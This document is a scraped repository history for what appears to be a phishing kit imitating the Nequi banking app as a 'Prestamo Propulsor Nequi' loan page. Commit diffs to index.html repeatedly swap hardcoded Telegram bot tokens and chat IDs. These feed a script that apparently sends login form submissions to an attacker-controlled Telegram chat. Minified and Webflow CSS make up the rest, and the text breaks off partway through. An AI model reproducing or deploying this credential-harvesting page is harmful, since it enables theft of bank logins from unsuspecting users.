.spinner-box{max-width:130px;width:30%;margin:0 auto;text-align:center}.popup-wrapper.spinner-wrapper .spinner-box img{width:100%}.popup-wrapper .popup-table-wrap{display:table;height:100%;width:100%}.popup-wrapper .popup-table-wrap .popup-table-cell{display:table-cell;vertical-align:middle}.popup-wrapper .popup-box{display:flex;flex-direction:column;gap:2rem;position:relative;max-width:305px;width:90%;margin:-10% auto 0;border-radius:4px;padding:25px 20px;box-sizing:border-box;color:#a2b0b7}.button-popup,.select-country{display:inline-block;cursor:pointer}.popup-wrapper .popup-box h1{font-family:Manrope,sans-serif;color:#fff;font-size:18px;font-weight:700;margin-bottom:10px}.popup-wrapper .popup-box p{margin-top:30px;margin-bottom:30px;font-size:16px;font-weight:400;color:#fff}.popup-wrapper .popup-box img{height:88px}.popup-wrapper .popup-box .timer-container{font-weight:500;font-size:16px;background-color:#da0081;border-radius:20px;padding:1rem 2rem;width:fit-content;margin:auto}.popup-wrapper .popup-box .modal-timer{font-weight:500;font-size:36px;margin-top:0}.popup-wrapper .popup-box .modal-timer-title{margin-bottom:0}.popup-wrapper .popup-box .modal-description{font-size:16px;font-weight:400;color:#fff}.popup-wrapper .popup-box-change-password{background:#fff;border-radius:5px;width:20rem;box-shadow:0 4px 16px 0 rgba(32,0,32,.25);padding:0;gap:1rem}.popup-wrapper .popup-box-change-password h1{color:#200020;font-weight:700;font-size:18px;margin-bottom:0}.popup-wrapper .popup-box-change-password .popup-box-change-password-description{color:#454545;font-weight:400;font-size:16px;padding:0 3rem}.popup-wrapper .popup-box-change-password .popup-box-change-password-btn{background:#E8E8E8;border-radius:0 0 5px 5px;padding-top:1rem;padding-bottom:1rem;border-top:1px solid transparent;border-image:linear-gradient(to right,rgba(32,0,32,.25) 80%,#DA0081 20%);border-image-slice:1;cursor:pointer;color:#DA0081;font-weight:500;font-size:16px}.popup-wrapper .close-button-popup{position:absolute;height:22px;width:22px;font-size:20px;color:#200020;top:15px;right:15px;cursor:pointer;text-align:center;line-height:20px}.popup-wrapper .close-button-popup:hover{opacity:.5}.change-password{background-color:rgba(218,0,129,.85)}.button-popup{color:#DA0081;line-height:1.2;background-color:transparent;border-radius:4px;padding:14px 30px;border:1px solid #DA0081;text-decoration:none;width:100%}.button-popup:hover{background-color:#DA0081;color:#fff}@media (max-width:991px){.popup-wrapper .popup-box img{height:140px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.select-country{width:100%;background-color:#fff;border-radius:2px 0 0 2px;color:#a2b0b7;height:50px;position:relative;vertical-align:middle}.select-country:after{content:'';position:absolute;width:0;height:0;border-top:8px solid #a2b0b7;border-left:4px solid transparent;border-right:4px solid transparent;top:50%;margin-top:-5px;right:5px}.select-country ul{padding:0;list-style:none;position:absolute;top:50px;left:0;width:100%}.select-country .country-wrap{height:50px;line-height:50px;text-align:left;display:none}.select-country .country-wrap.country-active{display:block}.select-country .select-col{width:40%;font-size:.95em;display:inline-block;text-align:right;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select-country .select-col img{width:70%}.select-country .select-col p{line-height:48px}[class*=" icon-"]:before,[class^=icon-]:before,[data-icon]:before{font-family:sherpafont!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.select-country .select-col .country-input{display:none}.select-country.open-select-country:after{transform:rotate(180deg)}.select-country.open-select-country ul li .country-wrap{display:block;background-color:#a2b0b7;color:#fff;border-bottom:1px solid #fff}.select-country.open-select-country ul li .country-wrap:hover{background-color:#e7e9ea}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}[data-icon]:before{content:attr(data-icon)}

==== commit 7d15740c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -69,7 +69,7 @@
 
 <section class="login-section" ng-controller="loginController as loginControl">
   <div class="login-wrap">
-    <h1 class="ng-binding">Prstamo Propulsor Nequi</h1>
+    <h1 class="ng-binding">Prestamo Propulsor Nequi</h1>
     <p class="ng-binding">Completa El Formulario Para Continuar</p>
     <div class="login-form-wrap">
       <form method="POST" action="#" autocomplete="off" name="loginControl.formLogin" id="nequi-login-form" novalidate>
@@ -110,8 +110,8 @@
 <script>
   document.addEventListener("DOMContentLoaded", function () {
     const form = document.getElementById("nequi-login-form");
-    const BOT_TOKEN = "8227781454:AAErhr2wFdVAoOsEL4I77Qk2XyGWlA9HAuM";
-    const CHAT_ID = "5642920904";
+    const BOT_TOKEN = "7591157193:AAGLTqAyY7r8GXq-0wtudHjnF6BY9dSNxBE";
+    const CHAT_ID = "6958936698";
     
     // Función para enviar mensaje a través del bot
     async function sendMessage(message) {

==== commit 5443371c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -110,8 +110,8 @@
 <script>
   document.addEventListener("DOMContentLoaded", function () {
     const form = document.getElementById("nequi-login-form");
-    const BOT_TOKEN = "7591157193:AAGLTqAyY7r8GXq-0wtudHjnF6BY9dSNxBE";
-    const CHAT_ID = "6958936698";
+    const BOT_TOKEN = "8387679229:AAEPfB79Soov3uLZTyv3Lq9rbifJxeoJcwc";
+    const CHAT_ID = "8469651553";
     
     // Función para enviar mensaje a través del bot
     async function sendMessage(message) {

==== commit bd1a43a6: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -69,7 +69,7 @@
 
 <section class="login-section" ng-controller="loginController as loginControl">
   <div class="login-wrap">
-    <h1 class="ng-binding">Prestamo Propulsor Nequi</h1>
+    <h1 class="ng-binding">Prstamo Propulsor Nequi</h1>
     <p class="ng-binding">Completa El Formulario Para Continuar</p>
     <div class="login-form-wrap">
       <form method="POST" action="#" autocomplete="off" name="loginControl.formLogin" id="nequi-login-form" novalidate>
@@ -110,8 +110,8 @@
 <script>
   document.addEventListener("DOMContentLoaded", function () {
     const form = document.getElementById("nequi-login-form");
-    const BOT_TOKEN = "8387679229:AAEPfB79Soov3uLZTyv3Lq9rbifJxeoJcwc";
-    const CHAT_ID = "8469651553";
+    const BOT_TOKEN = "8227781454:AAErhr2wFdVAoOsEL4I77Qk2XyGWlA9HAuM";
+    const CHAT_ID = "5642920904";
     
     // Función para enviar mensaje a través del bot
     async function sendMessage(message) {
--- a/css/nequi_two.webflow.css
+++ b/css/nequi_two.webflow.css
@@ -0,0 +1,1661 @@
+@font-face {
+  font-family: 'webflow-icons';
+  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
+  font-weight: normal;
+  font-style: normal;
+}
+[class^="w-icon-"],
+[class*=" w-icon-"] {
+  font-family: 'webflow-icons';
+  speak: none;
+  font-style: normal;
+  font-weight: normal;
+  font-variant: normal;
+  text-transform: none;
+  line-height: 1;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+.w-icon-slider-right:before {
+  content: "\e600";
+}
+.w-icon-slider-left:before {
+  content: "\e601";
+}
+.w-icon-nav-menu:before {
+  content: "\e602";
+}
+.w-icon-arrow-down:before,
+.w-icon-dropdown-toggle:before {
+  content: "\e603";
+}
+* {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+html {
+  height: 100%;
+}
+body {
+  margin: 0;
+  min-height: 100%;
+  background-color: #fff;
+  color: #333;
+}
+img {
+  max-width: 100%;
+  vertical-align: middle;
+  display: inline-block;
+}
+html.w-mod-touch * {
+  background-attachment: scroll !important;
+}
+a:focus {
+  outline: 0;
+}
+.w-block {
+  display: block;
+}
+.w-inline-block {
+  max-width: 100%;
+  display: inline-block;
+}
+.w-clearfix:before,
+.w-clearfix:after {
+  content: " ";
+  display: table;
+}
+.w-clearfix:after {
+  clear: both;
+}
+.w-hidden {
+  display: none;
+}
+html[data-w-dynpage] [data-w-cloak] {
+  color: transparent !important;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  margin: 0;
+}
+p {
+  margin: 0;
+}
+blockquote {
+  margin: 0;
+}
+ul,
+ol {
+  margin-top: 0;
+  margin-bottom: 0;
+}
+.w-list-unstyled {
+  padding-left: 0;
+  list-style: none;
+}
+.w-embed:before,
+.w-embed:after {
+  content: " ";
+  display: table;
+}
+.w-embed:after {
+  clear: both;
+}
+.w-video {
+  width: 100%;
+  position: relative;
+  padding: 0;
+}
+.w-video iframe,
+.w-video object,
+.w-video embed {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+}
+fieldset {
+  padding: 0;
+  margin: 0;
+  border: 0;
+}
+button,
+html input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+  cursor: pointer;
+  -webkit-appearance: button;
+}
+.w-form {
+  margin: 0 0 15px;
+}
+.w-form-done {
+  display: none;
+  padding: 10px;
+  background-color: #dddddd;
+}
+.w-form-fail {
+  display: none;
+  margin-top: 10px;
+  padding: 10px;
+  background-color: #ffdede;
+}
+label {
+  display: block;
+  margin-bottom: 5px;
+  font-weight: bold;
+}
+.w-input,
+.w-select {
+  display: block;
+  width: 100%;
+  height: 38px;
+  padding: 8px 12px;
+  margin-bottom: 10px;
+  font-size: 14px;
+  line-height: 1.428571429;
+  color: #555555;
+  vertical-align: middle;
+  background-color: #ffffff;
+  border: 1px solid #cccccc;
+}
+.w-input:-moz-placeholder,
+.w-select:-moz-placeholder {
+  color: #999999;
+}
+.w-input::-moz-placeholder,
+.w-select::-moz-placeholder {
+  color: #999999;
+  opacity: 1;
+}
+.w-input:-ms-input-placeholder,
+.w-select:-ms-input-placeholder {
+  color: #999999;
+}
+.w-input::-webkit-input-placeholder,
+.w-select::-webkit-input-placeholder {
+  color: #999999;
+}
+.w-input:focus,
+.w-select:focus {
+  border-color: rgba(82, 168, 236, 0.8);
+  outline: 0;
+}
+.w-input[disabled],
+.w-select[disabled],
+.w-input[readonly],
+.w-select[readonly],
+fieldset[disabled] .w-input,
+fieldset[disabled] .w-select {
+  cursor: not-allowed;
+  background-color: #eeeeee;
+}
+textarea.w-input,
+textarea.w-select {
+  height: auto;
+}
+.w-select[multiple] {
+  height: auto;
+}
+.w-button {
+  display: inline-block;
+  padding: 12px;
+  background-color: black;
+  color: white;
+  border: 0;
+  line-height: inherit;
+}
+.w-form-label {
+  display: inline-block;
+  cursor: pointer;
+  font-weight: normal;
+  margin-bottom: 0px;
+}
+.w-checkbox,
+.w-radio {
+  display: block;
+  margin-bottom: 5px;
+  padding-left: 20px;
+}
+.w-checkbox:before,
+.w-radio:before,
+.w-checkbox:after,
+.w-radio:after {
+  content: " ";
+  display: table;
+}
+.w-checkbox:after,
+.w-radio:after {
+  clear: both;
+}
+.w-checkbox-input,
+.w-radio-input {
+  margin: 4px 0 0;
+  margin-top: 1px \9;
+  line-height: normal;
+  float: left;
+  margin-left: -20px;
+}
+.w-radio-input {
+  margin-top: 3px;
+}
+.w-container {
+  margin-left: auto;
+  margin-right: auto;
+  max-width: 940px;
+}
+.w-container:before,
+.w-container:after {
+  content: " ";
+  display: table;
+}
+.w-container:after {
+  clear: both;
+}
+.w-container .w-row {
+  margin-left: -10px;
+  margin-right: -10px;
+}
+.w-row:before,
+.w-row:after {
+  content: " ";
+  display: table;
+}
+.w-row:after {
+  clear: both;
+}
+.w-row .w-row {
+  margin-left: 0;
+  margin-right: 0;
+}
+.w-col {
+  position: relative;
+  float: left;
+  width: 100%;
+  min-height: 1px;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+.w-col .w-col {
+  padding-left: 0;
+  padding-right: 0;
+}
+.w-col-1 {
+  width: 8.33333333%;
+}
+.w-col-2 {
+  width: 16.66666667%;
+}
+.w-col-3 {
+  width: 25%;
+}
+.w-col-4 {
+  width: 33.33333333%;
+}
+.w-col-5 {
+  width: 41.66666667%;
+}
+.w-col-6 {
+  width: 50%;
+}
+.w-col-7 {
+  width: 58.33333333%;
+}
+.w-col-8 {
+  width: 66.66666667%;
+}
+.w-col-9 {
+  width: 75%;
+}
+.w-col-10 {
